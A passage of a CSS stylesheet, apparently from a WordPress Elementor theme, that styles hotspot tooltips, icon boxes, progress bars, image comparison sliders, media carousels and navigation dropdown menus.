  border: 8px solid transparent;
  position: absolute;
}
.etheme-hotspot-arrow-top:before {
  border-bottom-color: var(--tooltip-arrow-color, #fff);
  bottom: 100%;
  left: calc(50% - 8px);
}
.etheme-hotspot-arrow-bottom:before {
  border-top-color: var(--tooltip-arrow-color, #fff);
  top: 100%;
  left: calc(50% - 8px);
}
.etheme-hotspot-arrow-left:before {
  border-right-color: var(--tooltip-arrow-color, #fff);
  right: 100%;
  top: calc(50% - 8px);
}
.etheme-hotspot-arrow-right:before {
  border-left-color: var(--tooltip-arrow-color, #fff);
  left: 100%;
  top: calc(50% - 8px);
}
.etheme-hotspot-icon {
  line-height: 1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-hotspot-icon:first-child {
  margin-right: var(--icon-space, 5px);
}
.etheme-hotspot-icon:last-child {
  margin-left: var(--icon-space, 5px);
}
.etheme-hotspot-icon:only-child {
  margin: 0;
}
.etheme-hotspot-content-image {
  margin: 0 auto var(--image-spacing, 7px);
}
.etheme-hotspot-product-content-inner > span {
  display: block;
}
.etheme-hotspot-product-content-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-hotspot-product-content-inline .etheme-hotspot-product-content-inner {
  width: 100%;
  overflow: hidden;
}
.etheme-hotspot-product-content-inline .etheme-hotspot-content-image {
  margin-bottom: 0;
  margin-right: var(--image-spacing, 7px);
}
.etheme-hotspot-tooltip-animation-fade.etheme-hotspot-tooltip-on-hover:not(:hover) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-slide.etheme-hotspot-tooltip-on-hover:not(:hover) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-scale.etheme-hotspot-tooltip-on-hover:not(:hover) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-fade.etheme-hotspot-tooltip-on-click:not(.active) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-slide.etheme-hotspot-tooltip-on-click:not(.active) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-scale.etheme-hotspot-tooltip-on-click:not(.active) .etheme-hotspot-tooltip {
  opacity: 0;
  visibility: hidden;
}
.etheme-hotspot-tooltip-animation-slide .etheme-hotspot-tooltip {
  -webkit-transition: all 0.3s linear, opacity 0.15s linear, visibility 0.15s linear;
  transition: all 0.3s linear, opacity 0.15s linear, visibility 0.15s linear;
}
.etheme-hotspot-tooltip-animation-slide.etheme-hotspot-tooltip-on-hover:not(:hover) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-slide.etheme-hotspot-tooltip-on-click:not(.active) .etheme-hotspot-tooltip {
  --tooltip-space: 15px;
}
.etheme-hotspot-tooltip-animation-scale.etheme-hotspot-tooltip-on-hover:not(:hover) .etheme-hotspot-tooltip,
.etheme-hotspot-tooltip-animation-scale.etheme-hotspot-tooltip-on-click:not(.active) .etheme-hotspot-tooltip {
  --tooltip-scale: 0.8;
}
.etheme-hotspot-animation-soft-beat {
  -webkit-animation: etheme-hotspot-soft-beat var(--hotspot-animation-duration, 0.7s) infinite alternate;
          animation: etheme-hotspot-soft-beat var(--hotspot-animation-duration, 0.7s) infinite alternate;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
}
.etheme-hotspot-animation-expand {
  -webkit-animation: etheme-hotspot-expand var(--hotspot-animation-duration, 2s) infinite;
          animation: etheme-hotspot-expand var(--hotspot-animation-duration, 2s) infinite;
}
.etheme-hotspot-animation-shadow {
  -webkit-animation: etheme-hotspot-shadow var(--hotspot-animation-duration, 2s) infinite;
          animation: etheme-hotspot-shadow var(--hotspot-animation-duration, 2s) infinite;
  -webkit-box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
          box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
}
.etheme-hotspot-animation-delayed .etheme-hotspot-animation {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
}
.etheme-hotspot-animation-delayed:nth-child(2n) .etheme-hotspot-animation {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.etheme-hotspot-animation-delayed:nth-child(3n) .etheme-hotspot-animation {
  -webkit-animation-delay: 0.25s;
          animation-delay: 0.25s;
}
.etheme-hotspot-animation-delayed:nth-child(4n) .etheme-hotspot-animation {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
}
.etheme-hotspot-animation-delayed:nth-child(5n) .etheme-hotspot-animation {
  -webkit-animation-delay: 0.35s;
          animation-delay: 0.35s;
}
@-webkit-keyframes etheme-hotspot-shadow {
  0% {
    -webkit-box-shadow: 0 0 0 0 var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
            box-shadow: 0 0 0 0 var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
  }
  70% {
    -webkit-box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) rgba(0, 0, 0, 0);
            box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) rgba(0, 0, 0, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}
@keyframes etheme-hotspot-shadow {
  0% {
    -webkit-box-shadow: 0 0 0 0 var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
            box-shadow: 0 0 0 0 var(--hotspot-animation-shadow-color, rgba(0, 0, 0, 0.4));
  }
  70% {
    -webkit-box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) rgba(0, 0, 0, 0);
            box-shadow: 0 0 0 var(--hotspot-animation-shadow-size, 10px) rgba(0, 0, 0, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}
/* Animations */
@-webkit-keyframes etheme-hotspot-soft-beat {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes etheme-hotspot-soft-beat {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes etheme-hotspot-expand {
  from {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
@keyframes etheme-hotspot-expand {
  from {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
.etheme-icon-box {
  border-radius: 3px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.etheme-icon-box-icon {
  display: inline-block;
  line-height: 1;
  margin-bottom: var(--icon-space, 15px);
}
.etheme-icon-box-icon svg {
  width: 1em;
  height: 1em;
}
.etheme-icon-box-icon-type-image,
.etheme-icon-box-icon-type-icon,
.etheme-icon-box-icon-type-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 2.85rem;
}
.etheme-icon-box-icon-type-text {
  font-size: 5rem;
}
.etheme-icon-box-icon-type-text:has(>span:empty) {
  display: none;
}
.etheme-icon-box-icon-type-lottie.etheme-lottie {
  max-width: var(--lottie-max-width, 2.85rem);
}
.etheme-icon-box-icon img {
  max-width: 1em;
}
.etheme-icon-box-icon-position-left,
.etheme-icon-box-icon-position-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.etheme-icon-box-icon-position-left .etheme-icon-box-icon,
.etheme-icon-box-icon-position-right .etheme-icon-box-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin-bottom: 0;
}
.etheme-icon-box-icon-position-left .etheme-icon-box-content,
.etheme-icon-box-icon-position-right .etheme-icon-box-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.etheme-icon-box-icon-position-top.etheme-icon-box-icon-outside .etheme-icon-box-icon {
  margin-top: var(--icon-offset, -0.5em);
}
.etheme-icon-box-icon-position-top.etheme-icon-box-icon-outside .etheme-icon-box-icon.etheme-lottie {
  margin-top: var(--icon-offset, calc(var(--lottie-max-width,2.85rem) / -2));
}
.etheme-icon-box-icon-position-left.etheme-icon-box-icon-outside .etheme-icon-box-icon {
  margin-left: var(--icon-offset, -0.5em);
}
.etheme-icon-box-icon-position-left.etheme-icon-box-icon-outside .etheme-icon-box-icon.etheme-lottie {
  margin-left: var(--icon-offset, calc(var(--lottie-max-width,2.85rem) / -2));
}
.etheme-icon-box-icon-position-right.etheme-icon-box-icon-outside .etheme-icon-box-icon {
  margin-right: var(--icon-offset, -0.5em);
}
.etheme-icon-box-icon-position-right.etheme-icon-box-icon-outside .etheme-icon-box-icon.etheme-lottie {
  margin-right: var(--icon-offset, calc(var(--lottie-max-width,2.85rem) / -2));
}
.etheme-icon-box-icon-position-left .etheme-icon-box-icon {
  margin-right: var(--icon-space, 15px);
}
.etheme-icon-box-icon-position-right {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.etheme-icon-box-icon-position-right .etheme-icon-box-icon {
  margin-left: var(--icon-space, 15px);
}
.etheme-icon-box-title,
.etheme-icon-box-subtitle {
  text-transform: none;
}
.etheme-icon-box-title span,
.etheme-icon-box-subtitle span {
  display: inline-block;
}
.etheme-icon-box-title {
  font-size: 1.7rem;
}
.etheme-icon-box-subtitle {
  font-size: 0.75rem;
  color: #fff;
}
.etheme-icon-box-subtitle span {
  background-color: #2962FF;
  padding: 3px 12px;
  border-radius: 3px;
}
.etheme-icon-box .elementor-button-icon {
  display: inline-block;
}
.etheme-icon-box .elementor-button-icon svg {
  width: auto;
  max-width: 1em;
}
.etheme-icon-list {
  margin: calc(var(--v-space, 10px) * -1) 0;
}
.etheme-icon-list-item,
.etheme-icon-list-more-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: var(--v-space, 10px) var(--h-space, 0);
}
.etheme-icon-list-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 calc(var(--h-space,10px) * -1);
}
.etheme-icon-list-inline .etheme-icon-list-item {
  padding: var(--v-space, 0) var(--h-space, 10px);
}
.etheme-icon-list-inline .etheme-icon-list-item.has-divider {
  border-bottom: none;
  border-right: var(--line-weight, 1px) var(--line-style, solid) var(--line-color, #e1e1e1);
}
.etheme-icon-list-more-items {
  color: #000;
  padding-bottom: 0;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  cursor: pointer;
}
.etheme-icon-list-item.has-divider {
  border-bottom: var(--line-weight, 1px) var(--line-style, solid) var(--line-color, #e1e1e1);
}
.etheme-icon-list-item-label {
  background: #2962FF;
  color: #fff;
  font-size: 0.57em;
  line-height: 0.9em;
  padding: 0.42em;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 2px;
  -webkit-margin-start: 6px;
          margin-inline-start: 6px;
}
.etheme-icon-list-item-icon {
  -webkit-margin-end: var(--icon-space, 7px);
          margin-inline-end: var(--icon-space, 7px);
}
.etheme-icon-list-item-icon-inner {
  color: #000;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  white-space: nowrap;
}
.etheme-icon-list-item-icon-inner img {
  max-width: 25px;
}
.etheme-icon-list-item-icon-inner svg {
  width: 1em;
  height: 1em;
}
.etheme-icon-list-item-icon-inner svg:not([fill=none]) {
  fill: currentColor;
}
.etheme-icon-list-item-text {
  color: currentColor;
}
.etheme-image-comparison {
  position: relative;
  overflow: hidden;
  cursor: col-resize;
}
.etheme-image-comparison-img {
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  max-width: none;
  width: 100%;
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  border-radius: 0 !important;
  top: 0;
  display: block;
}
.etheme-image-comparison-img-a {
  height: auto;
  position: static;
  z-index: 1;
  left: 0;
}
.etheme-image-comparison-img-b {
  height: 100%;
  position: absolute;
  z-index: 2;
  left: auto;
  right: 0;
  width: auto;
}
.etheme-image-comparison img {
  height: 100%;
  max-width: inherit;
}
.etheme-image-comparison-overlay {
  z-index: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--overlay-color, rgba(0, 0, 0, 0.15));
}
.etheme-image-comparison-wrapper {
  position: absolute;
  width: 100%;
  height: 100% !important;
  right: 0;
  top: 0;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  z-index: 3;
}
.etheme-image-comparison-control {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100%;
  top: 0;
  z-index: 3;
}
.etheme-image-comparison-control-line {
  height: 50%;
  width: 2px;
}
.etheme-image-comparison-theme-wrapper {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  -webkit-transition: all 0.1s ease-out 0s;
  transition: all 0.1s ease-out 0s;
}
.etheme-image-comparison-arrows-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-orient: inherit;
  -webkit-box-direction: inherit;
      -ms-flex-direction: inherit;
          flex-direction: inherit;
  background-color: var(--divider-bg-color, #2962FF);
  font-size: var(--divider-arrows-size, 1rem);
  color: var(--divider-arrows-color, #fff);
  width: var(--divider-width, 45px);
  height: var(--divider-height, 45px);
  border-radius: var(--divider-radius, 0);
}
.etheme-image-comparison-arrows-wrapper span {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.etheme-image-comparison-arrow-a {
  -webkit-transform: scale(1.5) rotateZ(180deg);
          transform: scale(1.5) rotateZ(180deg);
  height: 20px;
  width: 20px;
  -webkit-filter: drop-shadow(0 -3px 5px rgba(0, 0, 0, 0.33));
          filter: drop-shadow(0 -3px 5px rgba(0, 0, 0, 0.33));
}
.etheme-image-comparison-arrow-b {
  -webkit-transform: scale(1.5) rotateZ(0deg);
          transform: scale(1.5) rotateZ(0deg);
  height: 20px;
  width: 20px;
  -webkit-filter: drop-shadow(0 3px 5px rgba(0, 0, 0, 0.33));
          filter: drop-shadow(0 3px 5px rgba(0, 0, 0, 0.33));
}
.etheme-image-comparison-label {
  position: absolute;
  white-space: nowrap;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #000;
  font-size: 1rem;
  letter-spacing: 0.1em;
  padding: 7px 15px;
  border-radius: 3px;
  z-index: 3;
}
.etheme-image-comparison-label-before {
  margin-top: var(--labels-v-offset, 0);
  margin-bottom: var(--labels-v-offset, 0);
  left: var(--labels-h-offset, 0);
}
.etheme-image-comparison-label-after {
  margin-top: var(--labels-v-offset, 0);
  margin-bottom: var(--labels-v-offset, 0);
  right: var(--labels-h-offset, 0);
}
.etheme-image-comparison-label.on-hover {
  opacity: 0;
  -webkit-transition: 0.25s cubic-bezier(0.68, 0.26, 0.58, 1.22);
  transition: 0.25s cubic-bezier(0.68, 0.26, 0.58, 1.22);
}
.etheme-image-comparison:hover .etheme-image-comparison-label.on-hover {
  opacity: 1;
}
.etheme-image-comparison-labels-top .etheme-image-comparison-label {
  top: 0;
}
.etheme-image-comparison-labels-bottom .etheme-image-comparison-label {
  bottom: 0;
}
.etheme-image-comparison-body {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.etheme-linear-progress-bar {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  background: #f1f1f1;
  padding: var(--progress-inner-space, 0);
  margin: var(--progress-space, 7px) 0;
  border-radius: var(--progress-radius, 3px);
}
.etheme-linear-progress-bar-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  color: #1a1a1a;
  line-height: 1;
}
.etheme-linear-progress-bar-wrapper.style-03 {
  display: grid;
  grid-template-columns: auto 1fr;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  --progress-space: 0;
}
.etheme-linear-progress-bar:last-child {
  margin-bottom: 0;
}
.etheme-linear-progress-bar:first-child {
  margin-top: 0;
}
.etheme-linear-progress-bar-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 20px;
  color: #fff;
  background: #2962FF;
  height: var(--progress-height, 30px);
  width: 0;
  border-radius: inherit;
  -webkit-transition: width 1.5s linear;
  transition: width 1.5s linear;
}
.etheme-linear-progress-bar-inner.loading:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-size: 30px 30px;
  background-image: linear-gradient(-45deg, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 25%, transparent 25%, transparent 50%, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 50%, var(--progress-color-animation, rgba(255, 255, 255, 0.15)) 75%, transparent 75%, transparent);
  -webkit-animation: etheme-linear-progress-bar-animation 1.5s linear infinite;
          animation: etheme-linear-progress-bar-animation 1.5s linear infinite;
  border-radius: inherit;
  pointer-events: none;
}
.etheme-linear-progress-bar-title {
  -webkit-margin-end: auto;
          margin-inline-end: auto;
  -webkit-padding-end: 15px;
          padding-inline-end: 15px;
  z-index: 1;
}
.etheme-linear-progress-bar-title + .etheme-linear-progress-bar-title {
  -webkit-margin-end: 0;
          margin-inline-end: 0;
  -webkit-padding-end: 0;
          padding-inline-end: 0;
  -webkit-margin-start: auto;
          margin-inline-start: auto;
  -webkit-padding-start: 15px;
          padding-inline-start: 15px;
}
.etheme-linear-progress-bar-title .etheme-linear-progress-bar-label {
  -webkit-padding-start: 0;
          padding-inline-start: 0;
}
.etheme-linear-progress-bar-label {
  -webkit-margin-start: auto;
          margin-inline-start: auto;
  -webkit-padding-start: 15px;
          padding-inline-start: 15px;
  z-index: 1;
}
.etheme-linear-progress-bar-label.with-tooltip {
  position: absolute;
  right: 0;
  bottom: calc(100% + 4px);
  background: var(--progress-active-color, #2962FF);
  padding: 2px 5px;
  color: #fff;
}
.etheme-linear-progress-bar-label.with-tooltip:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: -4px;
  border: 2px solid var(--progress-active-color, #2962FF);
  border-left-color: transparent;
  border-bottom-color: transparent;
}
@-webkit-keyframes etheme-linear-progress-bar-animation {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 30px;
  }
}
@keyframes etheme-linear-progress-bar-animation {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 30px 30px;
  }
}
.etheme-lottie {
  font-size: 1rem;
  display: inline-block;
  line-height: 1;
  width: 100%;
  max-width: var(--lottie-max-width, 100px);
  opacity: var(--lottie-opacity);
}
.etheme-lottie-animation {
  width: 100%;
}
.etheme-lottie svg,
.etheme-lottie svg * {
  -webkit-transition: none !important;
  transition: none !important;
}
.etheme-lottie svg + svg {
  display: none;
}
.etheme-lottie:hover {
  opacity: var(--lottie-opacity-hover);
  -webkit-transition-duration: var(--lottie-transition-duration-hover);
          transition-duration: var(--lottie-transition-duration-hover);
}
.etheme-media-carousel-item {
  line-height: 0;
}
.etheme-media-carousel-item img {
  margin-left: auto;
  margin-right: auto;
}
.etheme-media-carousel-info {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  line-height: 1.4;
  pointer-events: none;
}
.etheme-media-carousel-info > * {
  color: #fff;
  text-transform: none;
}
.etheme-media-carousel .swiper-slide:not(:hover) .etheme-media-carousel-info {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(7px);
          transform: translateY(7px);
}
.etheme-media-carousel .elementor-custom-embed-play {
  color: #fff;
}
.etheme-media-carousel-thumbs-wrapper {
  margin-top: 20px;
}
.etheme-media-carousel-thumbs-wrapper .swiper-slide {
  opacity: 0.6;
}
.etheme-media-carousel-thumbs-wrapper .swiper-slide-thumb-active {
  opacity: 1;
}
.etheme-elementor-nav-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
  margin: 0;
}
.etheme-elementor-nav-menu.vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  --submenu-mega-width: calc(var(--container-max-width,1140px) - var(--menu-sublist-width,18em));
}
.etheme-elementor-nav-menu.vertical .nav-sublist-dropdown {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  --et-transformY: -50%;
  left: var(--submenu-offset-left, 100%) !important;
  right: var(--submenu-offset-right, auto);
  margin-left: 0 !important;
  border-color: var(--et_border-color);
}
.etheme-elementor-nav-menu.vertical .item-design-mega-menu .nav-sublist-dropdown {
  top: calc(var(--menu-sublist-top-border, 1px) * -1);
  -webkit-transform: none;
          transform: none;
  --et-transformY: 0%;
  --menu-sublist-position: static;
  --menu-sublist-border: none;
  --menu-sublist-z-index: auto;
}
.etheme-elementor-nav-menu.vertical .item-design-mega-menu .nav-sublist-dropdown > div {
  --et-sublist-background: transparent;
}
.etheme-elementor-nav-menu.vertical .etheme-elementor-nav-menu-item-parent .elementor-item {
  padding: calc(var(--off-canvas-elements-gap, 14px) / 2) 0;
}
.etheme-elementor-nav-menu.horizontal > li {
  -ms-flex-item-align: center;
      align-self: center;
  margin: 0 var(--menu-item-spacing, 8px) var(--menu-item-spacing, 8px);
}
body.rtl .etheme-elementor-nav-menu.dropdowns-left,
body:not(.rtl) .etheme-elementor-nav-menu.dropdowns-right {
  --menu-main-sublist-offset-left: 0;
  --menu-main-sublist-offset-right: auto;
  --submenu-offset-left: 100%;
  --submenu-offset-right: auto;
}
body:not(.rtl) .etheme-elementor-nav-menu.dropdowns-left,
body.rtl .etheme-elementor-nav-menu.dropdowns-right {
  --submenu-offset-left: auto;
  --submenu-offset-right: 100%;
  --menu-main-sublist-offset-left: auto;
  --menu-main-sublist-offset-right: 0;
}
body:not(.rtl) .etheme-elementor-nav-menu.dropdowns-left .nav-sublist-dropdown {
  /* --submenu-arrow-margin-end: auto; */
  --submenu-arrow-margin-start: 0;
  --submenu-arrow-order: -3;
  --submenu-item-image-order: 3;
  --submenu-arrow-padding-end: var(--submenu-arrow-spacing, 0.5em);
  --submenu-arrow-padding-start: 0;
}
.etheme-elementor-nav-menu li.dropdown-opened > .etheme-elementor-nav-menu-item {
  --submenu-opened-arrow-display: inline-flex;
  --submenu-closed-arrow-display: none;
}
.etheme-elementor-nav-menu li.dropdown-opened > .nav-sublist-dropdown,
.etheme-elementor-nav-menu li.dropdown-opened > .nav-sublist {
  display: block;
  -webkit-animation-name: var(--dropdown-animation-name, fadeIn);
          animation-name: var(--dropdown-animation-name, fadeIn);
  -webkit-animation-duration: var(--dropdown-animation-duration, 0.2s);
          animation-duration: var(--dropdown-animation-duration, 0.2s);
  z-index: 3;
}
.etheme-elementor-nav-menu li.dropdown-click:not(.dropdown-opened) {
  --submenu-display: none !important;
}
.etheme-elementor-nav-menu li.dropdown-click:not(.dropdown-opened) > .etheme-elementor-nav-menu-item {
  --submenu-opened-arrow-display: none;
  --submenu-closed-arrow-display: inline-flex;
}
.etheme-elementor-nav-menu--dropdown {
  --menu-sublist-top-offset: calc(var(--menu-sublist-padding-top, 1em) * -1 - var(--menu-sublist-top-border, 1px));
}
.etheme-elementor-nav-menu--dropdown.with-arrow {
  margin-top: var(--menu-sublist-offset-top, calc(var(--menu-sublist-arrow-size, 20px) / 2));
}
.etheme-elementor-nav-menu--dropdown.with-arrow:before {
  content: '';
  position: absolute;
  top: calc(var(--menu-sublist-offset-top, calc(var(--menu-sublist-arrow-size,20px)/ 2)) * -1 - var(--menu-sublist-top-border, 1px));
  height: var(--menu-sublist-offset-top, calc(var(--menu-sublist-arrow-size, 20px) / 2));
  width: 100%;
  z-index: -1;
}
.etheme-elementor-nav-menu .item-design-dropdown.with-arrow:after {
  content: '';
  position: absolute;
  top: calc(100% + var(--menu-sublist-offset-top, calc(var(--menu-sublist-arrow-size, 20px) / 2)) - var(--menu-sublist-arrow-size,20px) + 1px);
  left: calc(50% - var(--menu-sublist-arrow-size, 20px) /2);
  background: var(--et-sublist-border-color, var(--et-sublist-background, var(--et_white-2-dark)));
  height: var(--menu-sublist-arrow-size, 20px);
  width: var(--menu-sublist-arrow-size, 20px);
  -webkit-clip-path: polygon(50% 50%, 0% 100%, 100% 100%);
          clip-path: polygon(50% 50%, 0% 100%, 100% 100%);
  z-index: 1002;
  display: var(--submenu-arrow-display, none);
}
.etheme-elementor-nav-menu .item-design-dropdown:not(.dropdown-click):hover,
.etheme-elementor-nav-menu .item-design-dropdown.dropdown-opened {
  --submenu-arrow-display: block;
}
.etheme-elementor-nav-menu .nav-sublist-dropdown {
  isolation: isolate;
}
.etheme-elementor-nav-menu .nav-sublist-dropdown > ul {
  background-color: var(--et-sublist-background, var(--et_white-2-dark));
  border-radius: var(--et-sublist-border-radius, 0);
}
.etheme-elementor-nav-menu .nav-sublist-dropdown > ul > li:first-child {
  border-top-left-radius: var(--et-sublist-border-radius, 0);
  border-top-right-radius: var(--et-sublist-border-radius, 0);
}
.etheme-elementor-nav-menu .nav-sublist-dropdown > ul > li:last-child {
  border-bottom-left-radius: var(--et-sublist-border-radius, 0);
  border-bottom-right-radius: var(--et-sublist-border-radius, 0);
}
.etheme-elementor-nav-menu .nav-sublist-dropdown .nav-sublist-dropdown,
.etheme-elementor-nav-menu .nav-sublist-dropdown .nav-sublist {
  z-index: -1;
}
.etheme-elementor-nav-menu .nav-sublist {
  --et-transformX: 0px;
  --et-transformY: 0px;
}
.etheme-elementor-nav-menu ul .nav-sublist-dropdown > div > ul {
  border: none;
  position: static;
}
.etheme-elementor-nav-menu .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
  display: none;
}
.etheme-elementor-nav-menu .item-design-dropdown {
  position: relative;
}
.etheme-elementor-nav-menu--dropdown-mega {
  width: var(--submenu-mega-width, 100%);
}
li:hover > .etheme-elementor-nav-menu-item .etheme-elementor-nav-menu-item-icon-closed {
  display: var(--submenu-closed-arrow-display, none);
}
li:hover > .etheme-elementor-nav-menu-item .etheme-elementor-nav-menu-item-icon-opened {
  display: var(--submenu-opened-arrow-display, '');
}
li:not(:hover) > .etheme-elementor-nav-menu-item .etheme-elementor-nav-menu-item-icon-opened {
  display: var(--submenu-opened-arrow-display, none);
}
li:not(:hover) > .etheme-elementor-nav-menu-item .etheme-elementor-nav-menu-item-icon-closed {
  display: var(--submenu-closed-arrow-display, '');
}
.etheme-elementor-menu .etheme-elementor-nav-menu-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  cursor: pointer;
  color: var(--et_dark-color);
  -webkit-transition: all 0.2s linear, margin 0s;
  transition: all 0.2s linear, margin 0s;
  border-radius: inherit;
  overflow: hidden;
}
.etheme-elementor-menu .etheme-elementor-nav-menu-item-separator {
  cursor: default;
}
.etheme-elementor-menu .etheme-elementor-nav-menu-item:hover {
  --menu-sublist-item-overlay-opacity: 0.04;
}
.etheme-elementor-nav-menu-item .elementor-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  min-height: var(--menu-sublist-item-height, unset);
  isolation: isolate;
}
.etheme-elementor-nav-menu > li:last-child:has(.etheme-elementor-nav-menu-item-separator) {
  display: none;
}
.item-design-dropdown .nav-sublist-dropdown ul > li > .etheme-elementor-nav-menu-item {
  font-size: inherit;
  padding: 0;
}
